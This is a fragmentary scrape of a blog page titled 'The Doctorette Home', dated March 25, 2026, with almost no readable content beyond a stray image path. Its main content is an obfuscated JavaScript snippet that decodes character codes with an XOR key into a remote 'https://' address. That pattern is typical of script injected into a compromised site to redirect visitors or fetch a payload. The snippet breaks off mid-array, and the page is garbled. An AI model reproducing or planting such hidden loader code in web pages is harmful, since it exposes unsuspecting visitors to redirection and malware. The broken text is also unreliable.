
Uncategorized
March 25, 2026
The Doctorette Home:
; !function(){var e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,5
{return 90^e})...